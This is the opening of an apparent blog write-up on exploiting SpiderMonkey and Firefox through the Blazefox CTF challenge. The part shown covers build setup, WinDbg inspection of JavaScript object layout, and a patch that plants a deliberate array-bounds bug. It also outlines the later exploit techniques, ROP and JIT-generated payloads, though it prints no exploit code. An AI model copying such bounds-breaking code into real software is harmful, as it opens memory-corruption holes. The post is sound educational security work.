Introduction

This blogpost covers the development of three exploits targeting SpiderMonkey JavaScript Shell interpreter and Mozilla Firefox on Windows 10 RS5 64-bit from the perspective of somebody that has never written a browser exploit nor looked closely at any JavaScript engine codebase.

As you have probably noticed, there has been a LOT of interest in exploiting browsers in the past year or two. Every major CTF competition has at least one browser challenge, every month there are at least a write-up or two touching on browser exploitation. It is just everywhere. That is kind of why I figured I should have a little look at what a JavaScript engine is like from inside the guts, and exploit one of them. I have picked Firefox's SpiderMonkey JavaScript engine and the challenge Blazefox that has been written by itszn13.

In this blogpost, I present my findings and the three exploits I have written during this quest. Originally, the challenge was targeting a Linux x64 environment and so naturally I decided to exploit it on Windows x64 :). Now you may wonder why three different exploits? Three different exploits allowed me to take it step by step and not face all the complexity at once. That is usually how I work day to day, I make something small work and iterate to build it up.

Here is how I organized things:

-

The first thing I wrote is a WinDbg JavaScript extension called sm.js that gives me visibility into a bunch of stuff in SpiderMonkey. It is also a good exercise to familiarize yourself with the various ways objects are organized in memory. It is not necessary, but it has been definitely useful when writing the exploits.

-

The first exploit,

basic.js, targets a very specific build of the JavaScript interpreter,js.exe. It is full of hardcoded ugly offsets, and would have no chance to land elsewhere than on my system with this specific build ofjs.exe. -

The second exploit,

kaizen.js, is meant to be a net improvement ofbasic.js. It still targets the JavaScript interpreter itself, but this time, it resolves dynamically a bunch of things like a big boy. It also uses the baseline JIT to have it generate ROP gadgets. -

The third exploit,

ifrit.js, finally targets the Firefox browser with a little extra. Instead of just leveraging the baseline JIT to generate one or two ROP gadgets, we make it JIT a whole native code payload. No need to ROP, scan for finding Windows API addresses or to create a writable and executable memory region anymore. We just redirect the execution flow to our payload inside the JIT code. This might be the less dull / interesting part for people that knows SpiderMonkey and have been doing browser exploitation already :).

Before starting, for those who do not feel like reading through the whole post: TL;DR I have created a blazefox GitHub repository that you can clone with all the materials. In the repository you can find:

- sm.js which is the debugger extension mentioned above,

- The source code of the three exploits in exploits,

- A 64-bit debug build of the JavaScript shell along with private symbol information in js-asserts.7z, and a release build in js-release.7z,

- The scripts I used to build the Bring Your Own Payload technique in scripts,

- The sources that have been used to build

js-releaseso that you can do source-level debugging in WinDbg in src/js, - A 64-bit build of the Firefox binaries along with private symbol information for

xul.dllin ff-bin.7z.001 and ff-bin.7z.002.

All right, let's buckle up and hit the road now!

Setting it up

Naturally we are going to have to set-up a debugging environment. I would suggest to create a virtual machine for this as you are going to have to install a bunch of stuff you might not want to install on your personal machine.

First things first, let's get the code. Mozilla uses mercurial for development, but they also maintain a read-only GIT mirror. I recommend to just shallow clone this repository to make it faster (the repository is about ~420MB):

>git clone --depth 1 https://github.com/mozilla/gecko-dev.git

Cloning into 'gecko-dev'...

remote: Enumerating objects: 264314, done.

remote: Counting objects: 100% (264314/264314), done.

remote: Compressing objects: 100% (211568/211568), done.

remote: Total 264314 (delta 79982), reused 140844 (delta 44268), pack-reused 0 receiving objects: 100% (264314/26431

Receiving objects: 100% (264314/264314), 418.27 MiB | 981.00 KiB/s, done.

Resolving deltas: 100% (79982/79982), done.

Checking out files: 100% (261054/261054), done.

Sweet. For now we are interested only in building the JavaScript Shell interpreter that is part of the SpiderMonkey tree. js.exe is a simple command-line utility that can run JavaScript code. It is much faster to compile but also more importantly easier to attack and reason about. We already are about to be dropped in a sea of code so let's focus on something smaller first.

Before compiling though, grab the blaze.patch file (no need to understand it just yet):

diff -r ee6283795f41 js/src/builtin/Array.cpp

--- a/js/src/builtin/Array.cpp Sat Apr 07 00:55:15 2018 +0300

+++ b/js/src/builtin/Array.cpp Sun Apr 08 00:01:23 2018 +0000

@@ -192,6 +192,20 @@

return ToLength(cx, value, lengthp);

}

+static MOZ_ALWAYS_INLINE bool

+BlazeSetLengthProperty(JSContext* cx, HandleObject obj, uint64_t length)

+{

+ if (obj->is<ArrayObject>()) {

+ obj->as<ArrayObject>().setLengthInt32(length);

+ obj->as<ArrayObject>().setCapacityInt32(length);

+ obj->as<ArrayObject>().setInitializedLengthInt32(length);

+ return true;

+ }

+ return false;

+}

+

+

+

/*

* Determine if the id represents an array index.

*

@@ -1578,6 +1592,23 @@

return DenseElementResult::Success;

}

+bool js::array_blaze(JSContext* cx, unsigned argc, Value* vp)

+{

+ CallArgs args = CallArgsFromVp(argc, vp);

+ RootedObject obj(cx, ToObject(cx, args.thisv()));

+ if (!obj)

+ return false;

+

+ if (!BlazeSetLengthProperty(cx, obj, 420))

+ return false;

+

+ //uint64_t l = obj.as<ArrayObject>().setLength(cx, 420);

+

+ args.rval().setObject(*obj);

+ return true;

+}

+

+

// ES2017 draft rev 1b0184bc17fc09a8ddcf4aeec9b6d9fcac4eafce

// 22.1.3.21 Array.prototype.reverse ( )

bool

@@ -3511,6 +3542,8 @@

JS_FN("unshift", array_unshift, 1,0),

JS_FNINFO("splice", array_splice, &array_splice_info, 2,0),

+ JS_FN("blaze", array_blaze, 0,0),

+

/* Pythonic sequence methods. */

JS_SELF_HOSTED_FN("concat", "ArrayConcat", 1,0),

JS_INLINABLE_FN("slice", array_slice, 2,0, ArraySlice),

diff -r ee6283795f41 js/src/builtin/Array.h

--- a/js/src/builtin/Array.h Sat Apr 07 00:55:15 2018 +0300

+++ b/js/src/builtin/Array.h Sun Apr 08 00:01:23 2018 +0000

@@ -166,6 +166,9 @@

array_reverse(JSContext* cx, unsigned argc, js::Value* vp);

extern bool

+array_blaze(JSContext* cx, unsigned argc, js::Value* vp);

+

+extern bool

array_splice(JSContext* cx, unsigned argc, js::Value* vp);

extern const JSJitInfo array_splice_info;

diff -r ee6283795f41 js/src/vm/ArrayObject.h

--- a/js/src/vm/ArrayObject.h Sat Apr 07 00:55:15 2018 +0300

+++ b/js/src/vm/ArrayObject.h Sun Apr 08 00:01:23 2018 +0000

@@ -60,6 +60,14 @@

getElementsHeader()->length = length;

}

+ void setCapacityInt32(uint32_t length) {

+ getElementsHeader()->capacity = length;

+ }

+

+ void setInitializedLengthInt32(uint32_t length) {

+ getElementsHeader()->initializedLength = length;

+ }

+

// Make an array object with the specified initial state.

static inline ArrayObject*

createArray(JSContext* cx,

Apply the patch like in the below and just double-check it has been properly applied (you should not run into any conflicts):

>cd gecko-dev\js

gecko-dev\js>git apply c:\work\codes\blazefox\blaze.patch

gecko-dev\js>git diff

diff --git a/js/src/builtin/Array.cpp b/js/src/builtin/Array.cpp

index 1655adbf58..e2ee96dd5e 100644

--- a/js/src/builtin/Array.cpp

+++ b/js/src/builtin/Array.cpp

@@ -202,6 +202,20 @@ GetLengthProperty(JSContext* cx, HandleObject obj, uint64_t* lengthp)

return ToLength(cx, value, lengthp);

}

+static MOZ_ALWAYS_INLINE bool

+BlazeSetLengthProperty(JSContext* cx, HandleObject obj, uint64_t length)

+{

+ if (obj->is<ArrayObject>()) {

+ obj->as<ArrayObject>().setLengthInt32(length);

+ obj->as<ArrayObject>().setCapacityInt32(length);

+ obj->as<ArrayObject>().setInitializedLengthInt32(length);

+ return true;

+ }

+ return false;

+}

At this point you can install Mozilla-Build which is a meta-installer that provides you every tools necessary to do development (toolchain, various scripts, etc.) on Mozilla. The latest available version at the time of writing is the version 3.2 which is available here: MozillaBuildSetup-3.2.exe.

Once this is installed, start-up a Mozilla shell by running the start-shell.bat batch file. Go to the location of your clone in js\src folder and type the following to configure an x64 debug build of js.exe:

over@compiler /d/gecko-dev/js/src$ autoconf-2.13

over@compiler /d/gecko-dev/js/src$ mkdir build.asserts

over@compiler /d/gecko-dev/js/src$ cd build.asserts

over@compiler /d/gecko-dev/js/src/build.asserts$ ../configure --host=x86_64-pc-mingw32 --target=x86_64-pc-mingw32 --enable-debug

Kick off the compilation with mozmake:

over@compiler /d/gecko-dev/js/src/build.asserts$ mozmake -j2

Then, you should be able to toss ./js/src/js.exe, ./mozglue/build/mozglue.dll and ./config/external/nspr/pr/nspr4.dll in a directory and voilà:

over@compiler ~/mozilla-central/js/src/build.asserts/js/src

$ js.exe --version

JavaScript-C64.0a1

For an optimized build you can invoke configure this way:

over@compiler /d/gecko-dev/js/src/build.opt$ ../configure --host=x86_64-pc-mingw32 --target=x86_64-pc-mingw32 --disable-debug --enable-optimize

SpiderMonkey

Background

SpiderMonkey is the name of Mozilla's JavaScript engine, its source code is available on Github via the gecko-dev repository (under the js directory). SpiderMonkey is used by Firefox and more precisely by Gecko, its web-engine. You can even embed the interpreter in your own third-party applications if you fancy it. The project is fairly big, and here are some rough stats about it:

- ~3k Classes,

- ~576k Lines of code,

- ~1.2k Files,

- ~48k Functions.



As you can see on the tree map view below (the bigger, the more lines; the darker the blue, the higher the cyclomatic complexity) the engine is basically split in six big parts: the JIT compilers engine called Baseline and IonMonkey in the jit directory, the front-end in the frontend directory, the JavaScript virtual-machine in the vm directory, a bunch of builtins in the builtin directory, a garbage collector in the gc directory, and... WebAssembly in the wasm directory.

Most of the stuff I have looked at for now live in vm, builtin and gc folders. Another good thing going on for us is that there is also a fair amount of public documentation about SpiderMoneky, its internals, design, etc.

Here are a few links that I found interesting (some might be out of date, but at this point we are just trying to digest every bit of public information we can find) if you would like to get even more background before going further:

- SpiderMonkeys

- SpiderMonkey Internals

- JSAPI

- GC Rooting guide

- IonMonkey JIT

- The Performance Of Open Source Software: MemShrink

JS::Values and JSObjects

The first thing you might be curious about is how native JavaScript object are laid out in memory. Let's create a small script file with a few different native types and dump them directly from memory (do not forget to load the symbols). Before doing that though, a useful trick to know is to set a breakpoint to a function that is rarely called, like Math.atan2 for example. As you can pass arbitrary JavaScript objects to the function, it is then very easy to retrieve its address from inside the debugger. You can also use objectAddress which is only accessible in the shell but is very useful at times.

js> a = {}

({})

js> objectAddress(a)

"000002576F8801A0"

Another pretty useful method is dumpObject but this one is only available from a debug build of the shell:

js> a = {doare : 1}

({doare:1})

js> dumpObject(a)

object 20003e8e160

global 20003e8d060 [global]

class 7ff624d94218 Object

lazy group

flags:

proto <Object at 20003e90040>

properties:

"doare": 1 (shape 20003eb1ad8 enumerate slot 0)

There are a bunch of other potentially interesting utility functions exposed to JavaScript via the shell and If you would like to enumerate them you can run Object.getOwnPropertyNames(this):

js> Object.getOwnPropertyNames(this)

["undefined", "Boolean", "JSON", "Date", "Math", "Number", "String", "RegExp", "InternalError", "EvalError", "RangeError", "TypeError", "URIError", "ArrayBuffer", "Int8Array", "Uint8Array", "Int16Array", "Uint16Array", "Int32Array", "Uint32Array", "Float32Array", "Float64Array", "Uint8ClampedArray", "Proxy", "WeakMap", "Map", ..]

To break in the debugger when the Math.atan2 JavaScript function is called you can set a breakpoint on the below symbol:

0:001> bp js!js::math_atan2

Now just create a foo.js file with the following content:

'use strict';

const Address = Math.atan2;

const A = 0x1337;

Address(A);

const B = 13.37;

Address(B);

const C = [1, 2, 3, 4, 5];

Address(C);

At this point you have two choices: either you load the above script into the JavaScript shell and attach a debugger or what I encourage is to trace the program execution with TTD. It makes things so much easier when you are trying to investigate complex software. If you have never tried it, do it now and you will understand.

Time to load the trace and have a look around:

0:001> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff6`9b3fe140 56 push rsi

0:000> lsa .

260: }

261:

262: bool

263: js::math_atan2(JSContext* cx, unsigned argc, Value* vp)

> 264: {

265: CallArgs args = CallArgsFromVp(argc, vp);

266:

267: return math_atan2_handle(cx, args.get(0), args.get(1), args.rval());

268: }

269:

At this point you should be broken into the debugger like in the above. To be able to inspect the passed JavaScript object, we need to understand how JavaScript arguments are passed to native C++ function.

The way it works is that vp is a pointer to an array of JS::Value pointers of size argc + 2 (one is reserved for the return value / the caller and one is used for the this object). Functions usually do not access the array via vp directly. They wrap it in a JS::CallArgs object that abstracts away the need to calculate the number of JS::Value as well as providing useful functionalities like: JS::CallArgs::get, JS::CallArgs::rval, etc. It also abstracts away GC related operations to properly keep the object alive. So let's just dump the memory pointed by vp:

0:000> dqs @r8 l@rdx+2

0000028f`87ab8198 fffe028f`877a9700

0000028f`87ab81a0 fffe028f`87780180

0000028f`87ab81a8 fff88000`00001337

First thing we notice is that every Value objects sound to have their high-bits set. Usually, it is a sign of clever hax to encode more information (type?) in a pointer as this part of the address space is not addressable from user-mode on Windows.

At least we recognize the 0x1337 value which is something. Let's move on to the second invocation of Addressnow:

0:000> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff6`9b3fe140 56 push rsi

0:000> dqs @r8 l@rdx+2

0000028f`87ab8198 fffe028f`877a9700

0000028f`87ab81a0 fffe028f`87780180

0000028f`87ab81a8 402abd70`a3d70a3d

0:000> .formats 402abd70`a3d70a3d

Evaluate expression:

Hex: 402abd70`a3d70a3d

Double: 13.37

Another constant we recognize. This time, the entire quad-word is used to represent the double value. And finally, here is the Array object passed to the third invocation of Address:

0:000> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff6`9b3fe140 56 push rsi

0:000> dqs @r8 l@rdx+2

0000028f`87ab8198 fffe028f`877a9700

0000028f`87ab81a0 fffe028f`87780180

0000028f`87ab81a8 fffe028f`87790400

Interesting. Well, if we look at the JS::Value structure it sounds like the lower part of the quad-word is a pointer to some object.

0:000> dt -r2 js::value

+0x000 asBits_ : Uint8B

+0x000 asDouble_ : Float

+0x000 s_ : JS::Value::<unnamed-type-s_>

+0x000 payload_ : JS::Value::<unnamed-type-s_>::<unnamed-type-payload_>

+0x000 i32_ : Int4B

+0x000 u32_ : Uint4B

+0x000 why_ : JSWhyMagic



By looking at public/Value.h we quickly understand what is going with what we have seen above. The 17 higher bits (referred to as the JSVAL_TAG in the source-code) of a JS::Value is used to encode type information. The lower 47 bits (referred to as JSVAL_TAG_SHIFT) are either the value of trivial types (integer, booleans, etc.) or a pointer to a JSObject. This part is called the payload_.

union alignas(8) Value {

private:

uint64_t asBits_;

double asDouble_;

struct {

union {

int32_t i32_;

uint32_t u32_;

JSWhyMagic why_;

} payload_;

Now let's take for example the JS::Value 0xfff8800000001337. To extract its tag we can right shift it with 47, and to extract the payload (an integer here, a trivial type) we can mask it with 2**47 - 1. Same with the array JS::Value from above.

In [5]: v = 0xfff8800000001337

In [6]: hex(v >> 47)

Out[6]: '0x1fff1L'

In [7]: hex(v & ((2**47) - 1))

Out[7]: '0x1337L'

In [8]: v = 0xfffe028f877a9700

In [9]: hex(v >> 47)

Out[9]: '0x1fffcL'

In [10]: hex(v & ((2**47) - 1))

Out[10]: '0x28f877a9700L'

The 0x1fff1 constant from above is JSVAL_TAG_INT32 and 0x1fffc is JSVAL_TAG_OBJECT as defined in JSValueType which makes sense:

enum JSValueType : uint8_t

{

JSVAL_TYPE_DOUBLE = 0x00,

JSVAL_TYPE_INT32 = 0x01,

JSVAL_TYPE_BOOLEAN = 0x02,

JSVAL_TYPE_UNDEFINED = 0x03,

JSVAL_TYPE_NULL = 0x04,

JSVAL_TYPE_MAGIC = 0x05,

JSVAL_TYPE_STRING = 0x06,

JSVAL_TYPE_SYMBOL = 0x07,

JSVAL_TYPE_PRIVATE_GCTHING = 0x08,

JSVAL_TYPE_OBJECT = 0x0c,

// These never appear in a jsval; they are only provided as an out-of-band

// value.

JSVAL_TYPE_UNKNOWN = 0x20,

JSVAL_TYPE_MISSING = 0x21

};

JS_ENUM_HEADER(JSValueTag, uint32_t)

{

JSVAL_TAG_MAX_DOUBLE = 0x1FFF0,

JSVAL_TAG_INT32 = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_INT32,

JSVAL_TAG_UNDEFINED = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_UNDEFINED,

JSVAL_TAG_NULL = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_NULL,

JSVAL_TAG_BOOLEAN = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_BOOLEAN,

JSVAL_TAG_MAGIC = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_MAGIC,

JSVAL_TAG_STRING = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_STRING,

JSVAL_TAG_SYMBOL = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_SYMBOL,

JSVAL_TAG_PRIVATE_GCTHING = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_PRIVATE_GCTHING,

JSVAL_TAG_OBJECT = JSVAL_TAG_MAX_DOUBLE | JSVAL_TYPE_OBJECT

} JS_ENUM_FOOTER(JSValueTag);

Now that we know what is a JS::Value, let's have a look at what an Array looks like in memory as this is will become useful later. Restart the target and skip the first double breaks:

0:000> .restart /f

0:008> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff6`9b3fe140 56 push rsi

0:000> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff6`9b3fe140 56 push rsi

0:000> g

Breakpoint 0 hit

js!js::math_atan2:

00007ff6`9b3fe140 56 push rsi

0:000> dqs @r8 l@rdx+2

0000027a`bf5b8198 fffe027a`bf2a9480

0000027a`bf5b81a0 fffe027a`bf280140

0000027a`bf5b81a8 fffe027a`bf2900a0

0:000> dqs 27a`bf2900a0

0000027a`bf2900a0 0000027a`bf27ab20

0000027a`bf2900a8 0000027a`bf2997e8

0000027a`bf2900b0 00000000`00000000

0000027a`bf2900b8 0000027a`bf2900d0

0000027a`bf2900c0 00000005`00000000

0000027a`bf2900c8 00000005`00000006

0000027a`bf2900d0 fff88000`00000001

0000027a`bf2900d8 fff88000`00000002

0000027a`bf2900e0 fff88000`00000003

0000027a`bf2900e8 fff88000`00000004

0000027a`bf2900f0 fff88000`00000005

0000027a`bf2900f8 4f4f4f4f`4f4f4f4f

At this point we recognize the content the array: it contains five integers encoded as JS::Value from 1 to 5. We can also kind of see what could potentially be a size and a capacity but it is hard to guess the rest.

0:000> dt JSObject

+0x000 group_ : js::GCPtr<js::ObjectGroup *>

+0x008 shapeOrExpando_ : Ptr64 Void

0:000> dt js::NativeObject

+0x000 group_ : js::GCPtr<js::ObjectGroup *>

+0x008 shapeOrExpando_ : Ptr64 Void

+0x010 slots_ : Ptr64 js::HeapSlot

+0x018 elements_ : Ptr64 js::HeapSlot

0:000> dt js::ArrayObject

+0x000 group_ : js::GCPtr<js::ObjectGroup *>

+0x008 shapeOrExpando_ : Ptr64 Void

+0x010 slots_ : Ptr64 js::HeapSlot

+0x018 elements_ : Ptr64 js::HeapSlot



The JS::ArrayObject is defined in the vm/ArrayObject.h file and it subclasses the JS::NativeObject class (JS::NativeObject subclasses JS::ShapedObject which naturally subclasses JSObject). Note that it is also basically subclassed by every other JavaScript objects as you can see in the below diagram:

A native object in SpiderMonkey is basically made of two components:

- a shape object which is used to describe the properties, the class of the said object, more on that just a bit below (pointed by the field

shapeOrExpando_). - storage to store elements or the value of properties.

Let's switch gears and have a look at how object properties are stored in memory.

Shapes

As mentioned above, the role of a shape object is to describe the various properties that an object has. You can, conceptually, think of it as some sort of hash table where the keys are the property names and the values are the slot number of where the property content is actually stored.

Before reading further though, I recommend that you watch a very short presentation made by @bmeurer and @mathias describing how properties are stored in JavaScript engines: JavaScript engine fundamentals: Shapes and Inline Caches. As they did a very good job of explaining things clearly, it should help clear up what comes next and it also means I don't have to introduce things as much.

Consider the below JavaScript code:

'use strict';

const Address = Math.atan2;

const A = {

foo : 1337,

blah : 'doar-e'

};

Address(A);

const B = {

foo : 1338,

blah : 'sup'

};

Address(B);

const C = {

foo : 1338,

blah : 'sup'

};

C.another = true;

Address(C);

Throw it in the shell under your favorite debugger to have a closer look at this shape object:

0:000> bp js!js::math_atan2

0:000> g

Breakpoint 0 hit

Time Travel Position: D454:D

js!js::math_atan2:

00007ff7`76c9e140 56 push rsi

0:000> ?? vp[2].asBits_

unsigned int64 0xfffe01fc`e637e1c0

0:000> dt js::NativeObject 1fc`e637e1c0 shapeOrExpando_

+0x008 shapeOrExpando_ : 0x000001fc`e63ae880 Void

0:000> ?? ((js::shape*)0x000001fc`e63ae880)

class js::Shape * 0x000001fc`e63ae880

+0x000 base_ : js::GCPtr<js::BaseShape *>

+0x008 propid_ : js::PreBarriered<jsid>

+0x010 immutableFlags : 0x2000001

+0x014 attrs : 0x1 ''

+0x015 mutableFlags : 0 ''

+0x018 parent : js::GCPtr<js::Shape *>

+0x020 kids : js::KidsPointer

+0x020 listp : (null)

0:000> ?? ((js::shape*)0x000001fc`e63ae880)->propid_.value

struct jsid

+0x000 asBits : 0x000001fc`e63a7e20



In the implementation, a JS::Shape describes a single property; its name and slot number. To describe several of them, shapes are linked together via the parent field (and others). The slot number (which is used to find the property content later) is stored in the lower bits of the immutableFlags field. The property name is stored as a jsid in the propid_ field.

I understand this is a lot of abstract information thrown at your face right now. But let's peel the onion to clear things up; starting with a closer look at the above shape. This JS::Shape object describes a property which value is stored in the slot number 1 (0x2000001 & SLOT_MASK). To get its name we dump its propid_ field which is 0x000001fce63a7e20.



What is a jsid? A jsid is another type of tagged pointer where type information is encoded in the lower three bits this time.

Thanks to those lower bits we know that this address is pointing to a string and it should match one of our property name :).

0:000> ?? (char*)((JSString*)0x000001fc`e63a7e20)->d.inlineStorageLatin1

char * 0x000001fc`e63a7e28

"blah"

Good. As we mentioned above, shape objects are linked together. If we dump its parent we expect to find the shape that described our second property foo:

0:000> ?? ((js::shape*)0x000001fc`e63ae880)->parent.value

class js::Shape * 0x000001fc`e63ae858

+0x000 base_ : js::GCPtr<js::BaseShape *>

+0x008 propid_ : js::PreBarriered<jsid>

+0x010 immutableFlags : 0x2000000

+0x014 attrs : 0x1 ''

+0x015 mutableFlags : 0x2 ''

+0x018 parent : js::GCPtr<js::Shape *>

+0x020 kids : js::KidsPointer

+0x020 listp : 0x000001fc`e63ae880 js::GCPtr<js::Shape *>

0:000> ?? ((js::shape*)0x000001fc`e63ae880)->parent.value->propid_.value

struct jsid

+0x000 asBits : 0x000001fc`e633d700

0:000> ?? (char*)((JSString*)0x000001fc`e633d700)->d.inlineStorageLatin1

